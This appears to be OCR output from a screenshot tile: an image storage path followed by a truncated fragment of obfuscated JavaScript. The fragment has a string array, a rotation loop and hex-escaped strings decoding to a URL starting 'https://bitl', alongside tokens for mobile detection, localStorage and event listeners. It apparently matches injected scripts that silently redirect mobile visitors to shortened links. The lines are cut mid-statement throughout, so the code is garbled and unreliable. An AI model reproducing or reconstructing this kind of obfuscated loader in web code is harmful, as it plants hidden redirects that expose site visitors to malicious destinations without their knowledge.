
_0x4d17(){const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','test','736404
hurs','getItem','1467075WqPRNS','addEventListener','mob
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\
{return _0x3de737;};return _0x4d17();}
(function(_0x4923f9,_0x4f2d81){const
_0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![])
{try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*
(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x
(-
parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1
(-
parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1
parseInt(_0x57995c(0x1f6))/0x8*(-